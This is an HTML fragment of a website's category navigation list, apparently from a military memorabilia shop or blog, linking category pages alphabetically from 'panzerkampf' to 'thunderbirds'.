	<li class="cat-item cat-item-7399"><a href="https://unitedstatesarmynavy.com/category/panzerkampf/" >panzerkampf</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://unitedstatesarmynavy.com/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://unitedstatesarmynavy.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://unitedstatesarmynavy.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://unitedstatesarmynavy.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://unitedstatesarmynavy.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesarmynavy.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesarmynavy.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://unitedstatesarmynavy.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://unitedstatesarmynavy.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://unitedstatesarmynavy.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://unitedstatesarmynavy.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://unitedstatesarmynavy.com/category/perde/" >perde</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://unitedstatesarmynavy.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesarmynavy.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://unitedstatesarmynavy.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://unitedstatesarmynavy.com/category/pherrows/" >pherrow&#039;s</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://unitedstatesarmynavy.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://unitedstatesarmynavy.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://unitedstatesarmynavy.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://unitedstatesarmynavy.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://unitedstatesarmynavy.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://unitedstatesarmynavy.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://unitedstatesarmynavy.com/category/pin-up/" >pin-up</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://unitedstatesarmynavy.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://unitedstatesarmynavy.com/category/pitt/" >pitt</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://unitedstatesarmynavy.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://unitedstatesarmynavy.com/category/plunger/" >plunger</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://unitedstatesarmynavy.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesarmynavy.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://unitedstatesarmynavy.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesarmynavy.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesarmynavy.com/category/polyst/" >polyst</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesarmynavy.com/category/pomfret/" >pomfret</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://unitedstatesarmynavy.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://unitedstatesarmynavy.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesarmynavy.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://unitedstatesarmynavy.com/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://unitedstatesarmynavy.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesarmynavy.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://unitedstatesarmynavy.com/category/post-ww2/" >post-ww2</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://unitedstatesarmynavy.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://unitedstatesarmynavy.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://unitedstatesarmynavy.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://unitedstatesarmynavy.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesarmynavy.com/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://unitedstatesarmynavy.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://unitedstatesarmynavy.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://unitedstatesarmynavy.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://unitedstatesarmynavy.com/category/protecting/" >protecting</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://unitedstatesarmynavy.com/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesarmynavy.com/category/providence/" >providence</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesarmynavy.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesarmynavy.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://unitedstatesarmynavy.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://unitedstatesarmynavy.com/category/quillback/" >quillback</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://unitedstatesarmynavy.com/category/r107/" >r107</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://unitedstatesarmynavy.com/category/radiac/" >radiac</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://unitedstatesarmynavy.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://unitedstatesarmynavy.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesarmynavy.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://unitedstatesarmynavy.com/category/radm/" >radm</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://unitedstatesarmynavy.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://unitedstatesarmynavy.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://unitedstatesarmynavy.com/category/rare-us/" >rare-us</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://unitedstatesarmynavy.com/category/rareoriginalauthentic/" >rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://unitedstatesarmynavy.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://unitedstatesarmynavy.com/category/ratheon/" >ratheon</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesarmynavy.com/category/ravenox/" >ravenox</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://unitedstatesarmynavy.com/category/re-issue/" >re-issue</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://unitedstatesarmynavy.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://unitedstatesarmynavy.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://unitedstatesarmynavy.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://unitedstatesarmynavy.com/category/reformation/" >reformation</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesarmynavy.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://unitedstatesarmynavy.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesarmynavy.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://unitedstatesarmynavy.com/category/resco/" >resco</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://unitedstatesarmynavy.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://unitedstatesarmynavy.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://unitedstatesarmynavy.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://unitedstatesarmynavy.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://unitedstatesarmynavy.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://unitedstatesarmynavy.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://unitedstatesarmynavy.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://unitedstatesarmynavy.com/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://unitedstatesarmynavy.com/category/rh35/" >rh35</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://unitedstatesarmynavy.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://unitedstatesarmynavy.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://unitedstatesarmynavy.com/category/roark/" >roark</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://unitedstatesarmynavy.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesarmynavy.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://unitedstatesarmynavy.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://unitedstatesarmynavy.com/category/rodarte/" >rodarte</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesarmynavy.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://unitedstatesarmynavy.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://unitedstatesarmynavy.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://unitedstatesarmynavy.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://unitedstatesarmynavy.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://unitedstatesarmynavy.com/category/rothco/" >rothco</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://unitedstatesarmynavy.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesarmynavy.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://unitedstatesarmynavy.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesarmynavy.com/category/rushmore/" >rushmore</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://unitedstatesarmynavy.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://unitedstatesarmynavy.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://unitedstatesarmynavy.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://unitedstatesarmynavy.com/category/rvah-1/" >rvah-1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://unitedstatesarmynavy.com/category/s-34/" >s-34</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://unitedstatesarmynavy.com/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://unitedstatesarmynavy.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesarmynavy.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesarmynavy.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://unitedstatesarmynavy.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://unitedstatesarmynavy.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://unitedstatesarmynavy.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://unitedstatesarmynavy.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://unitedstatesarmynavy.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://unitedstatesarmynavy.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://unitedstatesarmynavy.com/category/sard/" >sard</a>
</li>
	<li class="cat-item cat-item-8353"><a href="https://unitedstatesarmynavy.com/category/sawyers/" >sawyer&#039;s</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://unitedstatesarmynavy.com/category/sb1-a5/" >sb1-a5</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://unitedstatesarmynavy.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://unitedstatesarmynavy.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://unitedstatesarmynavy.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://unitedstatesarmynavy.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://unitedstatesarmynavy.com/category/schlueter/" >schlueter</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://unitedstatesarmynavy.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesarmynavy.com/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesarmynavy.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://unitedstatesarmynavy.com/category/scramble/" >scramble</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesarmynavy.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://unitedstatesarmynavy.com/category/seabees/" >seabees</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://unitedstatesarmynavy.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://unitedstatesarmynavy.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://unitedstatesarmynavy.com/category/seastories/" >seastories</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://unitedstatesarmynavy.com/category/secnav/" >secnav</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://unitedstatesarmynavy.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://unitedstatesarmynavy.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://unitedstatesarmynavy.com/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://unitedstatesarmynavy.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://unitedstatesarmynavy.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://unitedstatesarmynavy.com/category/selections/" >selections</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://unitedstatesarmynavy.com/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://unitedstatesarmynavy.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://unitedstatesarmynavy.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://unitedstatesarmynavy.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesarmynavy.com/category/shenango/" >shenango</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://unitedstatesarmynavy.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://unitedstatesarmynavy.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://unitedstatesarmynavy.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://unitedstatesarmynavy.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://unitedstatesarmynavy.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://unitedstatesarmynavy.com/category/sicko/" >sickö</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://unitedstatesarmynavy.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://unitedstatesarmynavy.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://unitedstatesarmynavy.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://unitedstatesarmynavy.com/category/silly/" >silly</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://unitedstatesarmynavy.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://unitedstatesarmynavy.com/category/silversides/" >silversides</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesarmynavy.com/category/silverware/" >silverware</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://unitedstatesarmynavy.com/category/simmon/" >simmon</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://unitedstatesarmynavy.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://unitedstatesarmynavy.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://unitedstatesarmynavy.com/category/sixty/" >sixty</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://unitedstatesarmynavy.com/category/skid-resistant/" >skid-resistant</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://unitedstatesarmynavy.com/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://unitedstatesarmynavy.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://unitedstatesarmynavy.com/category/slider/" >slider</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesarmynavy.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://unitedstatesarmynavy.com/category/smartwatch/" >smartwatch</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://unitedstatesarmynavy.com/category/smwdc/" >smwdc</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://unitedstatesarmynavy.com/category/snlf/" >snlf</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://unitedstatesarmynavy.com/category/snookball/" >snookball</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://unitedstatesarmynavy.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://unitedstatesarmynavy.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://unitedstatesarmynavy.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesarmynavy.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full/" >solid-steel-amp-brass-antique-u-s-navy-mark-v-diving-divers-helmet-full</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://unitedstatesarmynavy.com/category/solid-steel-amp-brass-full-size/" >solid-steel-amp-brass-full-size</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://unitedstatesarmynavy.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://unitedstatesarmynavy.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://unitedstatesarmynavy.com/category/souda/" >souda</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://unitedstatesarmynavy.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://unitedstatesarmynavy.com/category/spades/" >spades</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesarmynavy.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://unitedstatesarmynavy.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://unitedstatesarmynavy.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://unitedstatesarmynavy.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://unitedstatesarmynavy.com/category/spetsnaz/" >spetsnaz</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://unitedstatesarmynavy.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://unitedstatesarmynavy.com/category/spruance/" >spruance</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://unitedstatesarmynavy.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://unitedstatesarmynavy.com/category/ss15/" >ss15</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesarmynavy.com/category/ssbn-609/" >ssbn-609</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://unitedstatesarmynavy.com/category/ssn-688/" >ssn-688</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesarmynavy.com/category/ssn-783/" >ssn-783</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesarmynavy.com/category/ssr-573/" >ssr-573</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://unitedstatesarmynavy.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://unitedstatesarmynavy.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://unitedstatesarmynavy.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesarmynavy.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://unitedstatesarmynavy.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://unitedstatesarmynavy.com/category/statistical/" >statistical</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://unitedstatesarmynavy.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://unitedstatesarmynavy.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://unitedstatesarmynavy.com/category/stenciled/" >stenciled</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://unitedstatesarmynavy.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://unitedstatesarmynavy.com/category/sterett/" >sterett</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://unitedstatesarmynavy.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://unitedstatesarmynavy.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://unitedstatesarmynavy.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://unitedstatesarmynavy.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesarmynavy.com/category/stono/" >stono</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://unitedstatesarmynavy.com/category/strait/" >strait</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://unitedstatesarmynavy.com/category/strider/" >strider</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://unitedstatesarmynavy.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesarmynavy.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://unitedstatesarmynavy.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://unitedstatesarmynavy.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://unitedstatesarmynavy.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://unitedstatesarmynavy.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesarmynavy.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://unitedstatesarmynavy.com/category/subron/" >subron</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://unitedstatesarmynavy.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://unitedstatesarmynavy.com/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://unitedstatesarmynavy.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://unitedstatesarmynavy.com/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://unitedstatesarmynavy.com/category/sunfish/" >sunfish</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://unitedstatesarmynavy.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://unitedstatesarmynavy.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://unitedstatesarmynavy.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://unitedstatesarmynavy.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://unitedstatesarmynavy.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://unitedstatesarmynavy.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesarmynavy.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://unitedstatesarmynavy.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://unitedstatesarmynavy.com/category/sv-2b/" >sv-2b</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesarmynavy.com/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesarmynavy.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://unitedstatesarmynavy.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://unitedstatesarmynavy.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://unitedstatesarmynavy.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://unitedstatesarmynavy.com/category/tackling/" >tackling</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://unitedstatesarmynavy.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://unitedstatesarmynavy.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesarmynavy.com/category/tawasa/" >tawasa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesarmynavy.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesarmynavy.com/category/tc-2001/" >tc-2001</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://unitedstatesarmynavy.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesarmynavy.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://unitedstatesarmynavy.com/category/telegraph/" >telegraph</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://unitedstatesarmynavy.com/category/telephonics/" >telephonics</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://unitedstatesarmynavy.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesarmynavy.com/category/tensions/" >tensions</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://unitedstatesarmynavy.com/category/tepco/" >tepco</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://unitedstatesarmynavy.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesarmynavy.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesarmynavy.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesarmynavy.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://unitedstatesarmynavy.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://unitedstatesarmynavy.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesarmynavy.com/category/thomaston/" >thomaston</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://unitedstatesarmynavy.com/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesarmynavy.com/category/threadfin/" >threadfin</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://unitedstatesarmynavy.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://unitedstatesarmynavy.com/category/thunderbirds/" >thunderbirds</a>
</li>
